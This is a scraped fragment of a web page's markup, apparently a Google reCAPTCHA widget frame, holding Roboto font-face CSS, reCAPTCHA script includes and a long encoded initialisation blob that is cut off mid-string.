/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9Y2iLPWMMTd8TyVByxIUFg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9Y2iLPWMMTd8TyVByxIUFg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9Y2iLPWMMTd8TyVByxIUFg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7PCpMKocsKoRMKhZ2PDu8OodMK1wponczNQw6DDkMOgGH01EMOxw74cwqTCm8OHJMOEw6srw5Q/SFVFw5R9w6BsDiJew5wIwqrCgcKIwqDCocO9BHzDtEfDr8Orw6k4wp9kwq4Nw44pw55nwrvDlMOXfcKCVMOqbm4CwrbDnMKTw7LCpMO7wrBZw4PCg8O3aQE2OsKrN8ObE3gDwpLDlsOQKsO3dg0Ww7XCq23Ch3ZSA8K+Szl9wp7CncKLw5zDkVp7wqUHwrjDvFjCvT/[base64]/CosKEwqHDiFzDk31ewoFvGl0iZm03wpsUwobCmX1aFsKpw4p0QMKGw7HChsOVwqrDrQxGwqY0w6MEw4tyRAHDmTUeBMKWwozDiAfDiwVtKHPCvcO3LcO6w5vDjUvClGlCw4g5wr/[base64]/DicKkw6TCnU/DrMK2wogkw4gyf3Mawq41OnVKWMKPwoHDlA7CusOoDMO6wpJnwqTDrjZawrvDh8K0woJIJMOWXcKjwoNHw5DDgcKjB8K8IgIAw5AnwrfCmcO1MMOWwrPCmcKuwqjChRYIHsKYw5gSUg53wq/[base64]/CnsOMwo4oVATDtMOww5gCw7XDnEYLAMKBw484ByfDokRQwr/ChcONEMKNSMKaw4VPRcOEw5TDt8OWw5dETsOMw6vDsQhacsKxwqTDi17Cv8K2e1ZiXMOvCsKQw5tJNMKLw5UPAVEyw5kGwqsAwpjCqCjDvMK9BikYwrc2w5o6wqwjw4pgPsKPZcKCbsOkwo0Dw49nwoHDjFdCwrprw5vCnQnCuRIbfwRmw6BZFcK2wrXCjMOGwo/DlsKMw50PwrRaw5Jcw6QRw7fCo1nCscK/LsKVSU5MQ8OxwpVMHMOQGjJuVMOSQy7CoyknwrJ7X8KlBUrCnxDDt8K9M8OJw4rDnkPDnnDDswJ/[base64]/YcOcCMKLw6heCDElw47CnWzCvsOETWrDlFfCtFNpw4rDsShUIcKZwprCvmbCuwtTw4AKwrbCikXCpDzCkVjDrsKLLcOzw5NEXcOwIHTDpcOdw5/CrWUGI8KTw57DrnXCjFFiN8KVQl/DjsKbXATCtXbDpMKzH8OAwoxuQhPDqj3DvmtOw67Dln/DqMKkwr0FTzFtTBFINSAOMsOiw7cKfmzDgsOMw6bDhsOqw5LDjzjCv8Krw4TCscO7wqhcPVXDnzFbw7vDu8OPU8OSw6rDkxDCoEUKw58owrJNMMO4wpnDg8OuTW9uJmLCnTdRwq/[base64]/CqRxqwpNBdcK6wpjCn8Khw5zDpsOPw6IHwr06w53Do8KwKMKkwrXDlVxIW0bCuMOsw7JQw4Y+wrk+wr/Cmi46eDZ7UXocTMOUH8OmfsKDwr3CncKiRcO/w7JtwqV3w5c2HjjCmDk2aijCvznCiMKLw5XCuH1lTcORw5/CucKqAcO3w6HCrGd2w57Crko/[base64]/Dv8OfecKrw59SwqLDhsOfw51Yw75SJAAvw5zDj8OWK8O5wp5OwoTDkFHCsTnCgMOjw4fDvcOWXMKcwpxtw6vCvsOYwqE1w4DDlynDuw7Do20OwrPCrWvCrRtpe8OwW8OZw6EOw5jDhMO/E8K3CEEuVsODw4TCq8OqwovDqsKPw5bDn8OtO8Kkdj/CjG3CkcOzwrfCv8Oaw5TCjcK5CsO/w4MacVhpb3DCssOgKcOiwplew5M0w63DvcKQw4kew7nDnMKHScKZw7tjw6tgHcKhV0PCrl/CoSJRw4jCgsOkISXCtAw1LFLDg8Kca8O0wo9Gw4PCs8OsOgZ7D8OsJkNAYsOCcyHCoSZIwpzDsVd9w4bDiQ7CsSQ4wrEPwrDDsMOIwqbCvDYKeMOldMKTMQNYbTXDmAvCu8KuwprDojxlw4jCkMOoAsKZacKWZcKbw6bCmUXCi8Odwpp/wpw0wovDrDXDvmM2EMOOw7bCv8KSwrsKZcO4wpbCrMOpOTfDihjDtRLDgF0Sem/DvsOYwoN7AWLDjXtrNhoKwqB3w43ChT1ZRsK6w6paQMKcaWUPw5MdN8KRwrwZw6x0YXgdfMOyw70cY2LDvsOhV8KMw5p6WcOwwoYNeEvDjUbCsUPDswjDuEhsw64xbcO8wrUZwp8LRUfCk8OVMsOWw4XDv0LDnic4w7/DtkzDklTCgsOZw4DCqig+XmrDq8Ovwpl4wplWD8KGF2jCscKDwqbDhEYLDFXDosO8wrRVKF/CicOOw6NTw5DDhsOmZ1xZVMK7w7Vbw6jDi8O2BMK8w7jDrMK1w7QbR39tw4HCtGzCpcOFwrTCrcKua8OJwoHDtGx8w7DChSUVw4LCjikKwqsvwqvDoFMOwrYnw7vChsOlax/CtR3Ciz/DtF4Bw7DDlxTDkwLDrBrDpMK7w4vCsFMofsOGwo3DoiJXwqTDqEPCuT7DscKQOcKnbULDkcOGw6/[base64]/DhMOoFjbCrytWwrgCw6DDvsOsEwhUw7klw5XDhT3DoU3DjE3DrsOfXl3CnlUrZ2cTw7dMw6TCr8ORXDtew7gYZwgkZVUoOjnDvMKCwpTDqEzDh1BRPz9YwrPDlUfDmi7CoMK/I3fDvMO4YzbCrMKwaTJBLSlpCWhOK3vDgjJPw60YwoQjK8OIRMK0wqHDqA1sN8OdSn/[base64]/wr0/w6VawqPCjcOvwqZlw4zCi8KGwonDrcOEAcKrw4Q9V2lgY8KLbXPCjEzCuALDicKRXXYUwr5xw5cJw7bChwBBw6vCncKuwoh+OsOdw6jCtxMJwr4lQ0PCjE45w7BwMCZSaAvDoBBEOF16w4hTw61/w77CisKiw5LDtn7DmwZ0w6/CjW9IS0DCoMOWbDsnw5xSeSTCisOXwojDkmXDtcKmwoImw6DCrsOEEMKLw6sIw7XDucOGbMKQDcOFw6fCsgDCgsOoUcKzw7R2w4UDasOow7INwpwHw73DnQLDljDDsCBOecK4UMKiDsKVw4ojakcsB8KaRSTDriBKVcKhwrM9CiZmw6/DnmnDjsOIHcOQw5rDg03DscO2w6LCiloHw7PCnEDDicKkw7g2VcOOB8O+w4LDrn52D8Ktw5sXNsOhw7xIwoJCJn58wqLDiMOSwpszX8O4w5XCkDB5HcKxw7MKL8Ovw6IKK8Kiwp/CljPCjsOMbcOmKUPDkxYTwqLCnFjCr30kw5RVcCNUTTtWw6RoYTp3w7LDszxTPMOeUsK4DAl8MR3Ds8K3wqZWwq/[base64]/ClsKqA1XCsH4yIsK7PcOfwpDCoSQ2BiF5BcOBdMO+J8KWw5w1w7DCgMKUcirCoMKaw5hWwpI4wqnCkUwYwqg9Wztrw77CpUAoElEFw7HDuGsXZmzDvsOHUgTDqsOkwpEKw7NlfMO3UhpAbMOqB0E5w4F4wqIww4rCkcOzwoAPOj9Ewo1GLsOEwrXDgHtGdipAwq4/[base64]/[base64]/DuVjCl8Klw4o6wrrClQjDlVZ8YcK7w79iwq3CosKow4TCrXzDlcKDw49kXBvCv8OXw6XCn3/DvMOWwoLDgxfDkMK5VsO8JnIXF1vCjBPCkMKAU8KrOcKbMVMvEhY5w4NGw5nCsMKLKMOiU8KAw7sgZiJqwoBHLjvDqzpYcgTCrzjCi8O4wrrDqsO/w7h+JFXDoMKzw6HDsVc0wqcgLMKTw7nDjwDCuSFPZ8OPw7c4IHQ5AMKyAcKGBCzDslDCmD4Uw63CmVhcw6zDihxWw6TDkBgKWQQrIkTCiMKGKipvNMKofQgMwqFPLzAFFlFZN1olwq3DtsO+wpjDjVDDlx1xwpYIw5jCqX3CjsOYw4ISHzRWDcODw4fDpHZDw5/CucKkdF/DmMOfPMKOw60qwrXDuEIiFS80A2DCiGZEMMKOw5AZw6UrwrJGwrnDr8Ocw6wyC2M+EcKsw6ppW8KEc8OjMx3DtGsCw5DCtUrDhcKuZ3TDvsOhw57Co1o4wo/CusKxU8K4wo3DtU0KDC/CocKXw4LCkcKpJAdMexkvTsO0wq/DsMKOwqHCrhDDjHbDnMKww5vDqk9KHMOvY8OSVQxzWcOXw7sMwpgUEXHDv8OcFTcQFMKpwp7Cnj48w4dvACIlWmLDr3vCpMKBwpXDsMK1NlTDqcKmw6/CmcKEdgEZH0fCt8KWZwLCpFg0wrkAw4RnO0/Co8OOw55YNVdHP8O6w5VHMsOtw5wzPDBzXQ/DmFRuQ8K2wrNfwrTCiUHCisOlwq5cSsKZQXlOLV59woDDiMOKHMKew6rDgH13UW3CjUcZwpdKw4/[base64]/CisKdw4hGw7tqD8OVasKlw45Dwr7CjwBXdHkXMcOaPgBuf8KjOy7Dpx5AVEsAwqjCs8OGw4LCnMKLacOAfMKvZnZjwpZwwprCtw83Q8K+DkfDin/Dn8KkOTDCjcKyAsOpTxBBHcOPLcOoOX7DkDFIwpsIwqEkaMOJw4/CpMK9wozCkcOMw5wfwr5lw5fCiFnCk8ODwrvCixzCvMOPwowIf8KICRrCp8OqJcKoQ8KEwqzCvRrCjcKacsOJHHgwwrPDlcKEw640OMK8w6HDpCjDrsKAGMKHw7powq7CmsOMwrPDgjYTw4Q9w7bDvsOnO8Kww7/Cn8KgaMO1NAtzw4Bswo1VwpHDvjnCpcOGNW4Ow6DDp8O5dWQkwpPCr8OHwod5wpbDn8OJwp/DhDNhLArChwkKw6nDoMOXNwvCmMOLYcKYGsOfwpTDjQ5owrbChm0XC0nDrcOpc2x9dg1DwqV0w7FVIsKAVcKSVS1bACzDtsOVYBsmw5JTw4F7T8OHVFNvwqfDi3ITw5bCo3EAwpTCnMKNcD15UHIXPygzwrnDgcK7wpZFwrDDl2/CkMO9MsOECl/[base64]/ChmrDn8KAw7V9CsKrUmjDpcOww6/DpgDCq8Oew6LCocK1a8OnO0XCgMO+w77CpkYGOn7Dt3TCmxjDrcKzK1NdZsOKYcOHDy0uDhl3w5ZdV1bCnWVcGFthfcOVew/CisOdwoPDogAGEMO/YgjCghzDlsKfGUhuw4NJO0zDqGINwq7Cjx7ClsOUBgfCqsOpw5cnEcOxAcOlSTHDkyUswqbCnB/CqcKUw5vDtcKLDGxKwodew5AwNMKdEsKhwqbCrHpFw7rDqC4Xw5XDmF/DuEItwogPesORS8KAwrE/[base64]/Dux1/eSrDicOIRMOzw7RtQcKGwqjDscK6LMKQI8OywpgTw6hsw5F5wqvCsGvCiQ4aUcKXw6t4w69LE2VAw4YMw6/DocOkw4fDk1pCTMKCw4nCkU1AwpTDscOdSMOKUFnDuynDjgfDtcKTaG3DkcOeVsKGw6lrUwIySRPDi8OeWzzDuhg8BmpfeA/Co3fCoMKNEMOOe8KUCiPCoT3CkmbCsQhZwptwXsOuSsKIw6/Di0hJFHrCucOzPQliwrV4wqgOw50GbBQrwpobOXrClgnClx5lwrrCp8OSwoQYw5vCscO8bE9pSMKXdsKjwrh8E8K/[base64]/CtcOwa8Ofw4vDv8OXwrIawq3Co8OofhUtw4vDmlNCYkvCqsKcJ8OfBwQXTsKmPMKQa1wbw6sDFTzCuBnDl3/[base64]/CklLCpsKPc8OGwr/DoFduw5DDhTAmwo/DvmzDhgsFZsOLwpAuw69Mw7vCm8OWw5DCnV56YCrDoMOPOUxEVsOYw7JgETLCnMKaw6fDsStLw6lvP2Ewwo9ew53CpsKLw6w9worCnMOwwoRuwosZw5FAKx7Dkxp4ODpNw5MSUX9qCcKIwrrDuFF8a3VmwpXDh8KeMgItB30xwrrDgMKFw6/Co8OFw6omw6bDjsObwrtoYcKaw7XDtcKfwrTCoHNkw5zClsKvccO4DMKaw5zDosO6dcOqLGwHWR/DmRY3w4oGwrXDghfDgBrCq8Oyw7TDnjXCvsOSQ1jDrTdGw7MSG8OPeVzColHDt2xVJcK7DGfCrUxew47Cu1okwpvCmVXDjFpswp8DSRsgwqwrwqhhTSXDoGVERsOkw4sHwp/[base64]/[base64]/Du2LDocK2w4DCrwDDnyfDsSXDosKzwofCjMOjMcKMw7wqMsOgfcKmCcOlJ8Kgw70Ww6EZw6DDocKcwqVLTcKGw53DuB9Ob8KQw5lgwpUHw6Zkw5RAfcKUWcKqCMObFz4cdQUlcA/DoCTDosOaO8OfwqcPMAI7fMOpwrjDoGnDu3JAWcKtw7/CpMKAw4DDq8Obd8OAw5PDkg/CgsOKwpDDvEAzLMOkwppMwplgwqVtwqJOwpFTwrUvNVdcR8KsecOFw7xURcKnwqHDlsKVw6rDtMKhIMKxOz/[base64]/[base64]/[base64]/DoxvDmcKdw5o0DMKrwq/DokrCiyXDp8O8wqV7URUMw7McwqgdfsOcB8ONwqHCoSPCkyHCssKkSGBEa8KpwrbCjsO7wrrCocKBDigEaivDpw7DnMKWbXApfcKDdcOTw6/DncKUEsK0w6lNQsKiwqRiDcO3wqTDkQ9YwozDqMKcRsOXw4cewrYiw4nCt8OHacKpwqxPwo7Cr8OaGQzDhVVww4rCpsKBRSPDgj/CqcKcAMOMGhXDnMKqX8ORDCI9wrE2McK+c3URwoQVMRo1woEIwrJjJcKoA8Oiw7NJH1jDmnzCnSUYw7jDh8O2wpgMXcKVw43DpizDiivCnlRwOMKMwqDCjzfCucOvJcKFG8KZw58kwoBhJX1TFHvDqsOhOGDDhcOuwqDCncOxfmFxTMKbw5cHwo/[base64]/CjCtawrMYUUjDv8KIC8ONRcKUwpE+wpzChG93w7PChcKQTMOFFF3DhsO8wrgleA/CjcOxYE4gw7cDXMO+wqQ7wpXCs1/DljfChQbDmMKyD8KCwoPDgg3DvMK2woLDonp7PcKYBcKvw6HDpFDDvcK9QsOGw4LCisKaf11Dw4/Dl3/DuknCrU9jQsKmbFN/ZsKHw53CosK2fxjCpQzDn3DCq8Knw4pFwpc5TsODw7XDtsOKwqwOwqhSLsKRAH1gwpgNdXfDgsOPccOiw5nCk2g5EhzDkTbDosKLwoHDoMOIwqrDlSogw4PDvE/CisOkwqwuwo3ChzpnCsKsKcK0w5zCgsOvGQzCt0tIw4TCosOBwpRbw4TDh0bDjMKsVBgYLy0aXR0HdMOpw7vCiVlySMOxw5gwGcOGcUbCsMOmwpvCgMOOwqpFHWMBXl8Zajs6e8Obw4UMKgXCrsOfCcOXw5kUfFzDpSrCkkDCocKlwp/ChwNgRVhdw5dhC2jDnR9YwoAjGcK+w4TDmE/Ci8OMw6V0w77ClcK3UMO8SxrDkcKnwojDmsO9VMOpw73ChMKow7AHwqFnwqpvwo/Cj8ORw5QYwqvDsMKGw57CjC9HG8K2f8O/T0/ChGcXw4PDvnQtwrTDowJGwqI1wqLCmj3Dom16CMKTwrRdMsO1DsKkLcOVwrciw4PDqhXCvcOMDUsjGgbDjlnDtydawqhjWcObR2RjfsOawo/CqFhowq4xwrHCsStuw4DCrnMRYUDCr8KMwo5nVsOUw7nDmMOGwpgOdmXDpGdOOCkgL8OEA1VuQ3bCpMOhSB14PUp3woDCsMOTwpjCpsO9JEsWP8KVwrMlwpYQw77DlsKhPy/[base64]/CgMKTw4MRwoTCnxvChsOcD8K3w4h8A1AbwrPCtz1kTQHDpCw6ER4xw4Rcw7TCgsO4w4UQTzstNmo/wpDDmh3CqCBsb8ONFSrDgsOxTwnDpgLDl8KYXUV6esKDw67Dpm8Zw43CssOqXsOLw7/ChMOCw7x3w7jDtsKOUTLCpWZqwrPDpcOcw54SeSfDlsOUYsOHw4oVC8Oywr/[base64]/Dp8OOf39Ww5A/[base64]/wrTDkWJOXlHCt8O6w6PCt8OUwqnCpx1gwrbDjcO9wo8Vw741w6JXGk0Nw5TDksKCKSjCoMOgdjvDlADDpsOsIENhwoFZwp9dw5g5w6XChFlUwoFfA8Krw4xuwrPDjQ9jQMOWwo/DnMOjIsO0LAp3UE8YbCjCrMOgW8KrN8O1w7MKccOvG8O9UcKFHcKtwrzCvgvDiRB8WQ3ClMKbUjbDvcOlw4PCm8OtfijChMOZfCBQdnvDujthw7nDrsKda8OlB8O+w5nDpFvDnn1Vw7/DhsK9Iy7DqQcqRzvCpUoXKztKQG/[base64]/w6/DilTDlk4Qw4lfbcOpwqzCrkVkd8OJwqBpD8O0wrJZw5TCtsKYCwnCrcKkWm/[base64]/CthxeeMKQbsOEw6howo5UaCofwozChg3CvMKBC24aIz5fAzzCscOFZmXDuT/CtBg0G8O6wojCp8K4KzJcwpwpwrnCgxY3XkDCkB1Gwod3wpQ6bRAuasO2wrXChMOKwpVHw5/[base64]/w6PDqcOmwopOwq7CoMOfasKrQsO+BsKLUy7DnXZRwrPDmTxlVizDqsOIW3pcJ8OkPcKiw7R0dXTDkMKnFMOafAfDolvCkcOPw7HCnGhbwoMfw4JtwoDDgXDCocKxLE15w7M1w7/Dk8Kmw7jDksOWwrhGw7PDvMKHw5LCkMKuwpfDh0LCklhTeGt5woHCgMONw7s4E0EsekXCngUSZsOtw7c3w7LDpMKqw5HDusOiw6YVw6Q7LsOew5I9w6dmeMK3wq/CimHDicKGw5fDr8OxEsKgWsOqwr8aCsOIWsORcXvCjMK8w7PDgCnCvsKWwpQ6wpPCocORwqTCqm9uwqHDrsKaP8OmYsKsL8O6MsKjw6RPwonDmcOJw4nCj8Kdw7rDqcOaNMKUw4oQwotDNsK2wrZywqzCkVlcQVUhw4ZxwpxuNCd/bMOowrjCt8O+w63Cgw/CnAo6esKFYcOQRcKpwq7CnsOeDjXDuXYICDXDvsOECcOcGXw9RsO5N2zDtcOnWMK2wrzCvcKxLsKkw5/CumzDiAjDq0PDosOAwpTDjcOhLEEqL01TITLCksOlw4HCjsKRw7vDkMOVWsOqHGxyEHgrwpwhccO0LR7DjsKywocvwp3DgFMcw4vCi8KCwpbDjg/Dk8O+w6HDjcOZwqRDwoVTbcKZwovDl8K5JsOAFcO3wrnCmsOFIF/ChGzDsVnCksOgw4tZLGpuAMOFwqIYasK+wrPDmsOaQC3DpsKEX8Oiw73DqMKlYsKlcxgjRQDCpcOCbcKBRWh5w53CnSczMsOXNxRuwrPDqcOJR1HCusK9w5pHEsK/SMONwqZjw7BrY8Ohw4szChlaQS1rYnHCjcK0EMKsDETDk8KGDcOcQEITw4HCv8OkXMKBYS/[base64]/DugjCqmHDrsKfw7/Dr8OUw5PCgSrDnmPDucKQwoJyB8Kbw7Maw6jCs01rwoJ5BTjCoUXDhcKJwq8GDWHCnXXDlcKDE03Dvlc9d1M/wro7CsKZw4HCp8OkeMOZRTRBPBU/woRuw53ClsOgHnRBccKSw68xw4FQWmshCVHDrMKTVi8ucELDosOHw4XDh3nCjcOTXhBnKQ7DucO7BBTCncOow4vDjijDgyAIWMKDw5d5w6bDjSEqwoLDo1VjDcOuw5djw4V4w7dFO8K2QcKkCsOFS8K0wroEwpYxw6kkR8OnEMK6DcOpw6rCj8KuwqbDsDV/[base64]/[base64]/[base64]/wpTCiDg/B8OZw6LDssKYw7jDnDEVwqXCuBJDwrwvw6pjw67CscOLw6hwb8K8AHoreiHDgQk2w4V3Nn9Nwp/CosKBwozDoWQaw4LChMOSMwHDhsOgw5nDnsOXwpHCm1/DkMKwZMOHPcK7wrTCqMKew4LCrcKNwo/ChsKSwpFfUD4dworDnUXCozxsYsKMecKMwoXClsOFw4E9wpzCgsKhw4oGTnZ0DzRiwqxqw53Dv8O5TcKiJyHCq8OTwofDrsONA8OBf8OLR8KnasKROwDDpgfDuBbDvn/DgcKEaj/ClXXDq8K4wpI1w43Dj1BVwq/CsMKEfsKVPAJBWlQBw75JdcOYwp/DrHN/L8Kpwphww6l9AynDlGxAdT4KHi3DtUpIZDbDkCDDhlxnw4DDiEl0w5bCqsOKXHVXwqXCj8K2w4JXw7piw7pvS8O4wqzCoRXDvUPCrl1cw6jDqUzDosKPwrsSwo0fSsK6wrDCuMOjwrk2w4Qaw7LDv0jClB9dbg/CvcOzwoTCgMK7P8O8w4vDn1bCnMKsV8KCAi17w6nCq8KSGX80KcK2TzFcwpc/wrlDwrg/SMK+PRTCs8Kvw5o/[base64]/Dk0PCrhDCsnxSIMK7D1tYfSYKwpZkVcOOw6srZcKFdx8GdjHCnQrDk8OhHwfCrFcsPcKVdnfDgcKSdljCr8KHEsOZbgx9w7HDrMOiJirCosOcWXvDu31hwoMWwqxAwqAkwqVww4w5aC/DjUnDjsKUDygXJEPCnsKdwp8NGF/[base64]/CgQfDo8K9w5QOOMKvw6DCngMZMEDDsjJBTkbDqVU2w4LCi8Owwq9VChNJGcO+wqHCmsOoRMKVwp0JwokePMKvwpojE8KGFGBmdnZpw5TCqMOewq7CtsOcBxw3wrIve8K/VCPCk0XCusKUwqkqBSg7woxrwqp2EcOvOMOiw7EWSXN/[base64]/wpZYCMOQFsOESsOYw4RzwqbDjx3CssOwPTTCqC/CisKVZTPDsMOGacOWw4zCicOAwrESwqF6JFLDmcOhHAkNwovCmyjCvljDpncrTjZZwq7CpQosHD/CiUzDrsKZLTdcwrVjHxRnacKNBMK/O0HCkiLDg8Ocw5oJwr52Tw96wrs0w4fCqCPCrjwaFcKaekwdwqkTUMKDGMK/wrbCkzVQw6xUw4bCmUDCpGzDs8O6ClrDlCzCnllDw6gLYSjDqsKzwp01GsOpw7fDiHzCjFzDnxdbZMKKL8ONI8KUHiA0LUNiwoV6wrrDigQnG8Oxwq/Cs8KlwoIrCcOIFcKxw7AJwos/DcKlwqHDghHDvyXCqMOfYSjCt8KTTsKMwq3CpmQVGGLDrS3CvMOPw5d3OMOWbcKNwrFzwpxsa1DDtcODMsKcICMCw7jCpH50w6N2eD/Cmh5cwrx/[base64]/Cj2HDtENDOETDvMK9fMKuw7Rtw5vDjVDDs0Abw6bDvHnCgsO4DXAQNClqaWbDjVNawpbDonbDkcOOw5jDtzPCnsO7OcOVwojCgMOVIsOgKz/DkHcHU8OUaGnDhMO5S8K8McK3w7zCgcKZwooVwpvCoHvDgjxsW0xBfVzDlEfDocKIdMONw6LDlcK9wpfCisO+wrdee3wxETQlG3kuRcO4wrzCmCnDrW4/wp9Pw5XDmMO1w5BCw7nCr8KjXCI7w4wiQcKOZiLDlMO5LMKsf3dqw43DmhbCq